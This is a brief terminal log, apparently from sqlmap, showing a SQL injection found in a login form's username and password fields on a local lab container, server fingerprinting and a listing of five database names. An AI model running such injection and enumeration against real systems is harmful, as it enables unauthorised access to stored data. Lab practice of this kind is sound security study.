 ---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[22:26:04] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:26:04] [INFO] fetching database names
[22:26:04] [INFO] retrieved: 'information_schema'
[22:26:04] [INFO] retrieved: 'performance_schema'
[22:26:04] [INFO] retrieved: 'mysql'
[22:26:04] [INFO] retrieved: 'sys'
[22:26:04] [INFO] retrieved: 'users'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] users
[22:26:04] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 22:26:04 /2025-01-02/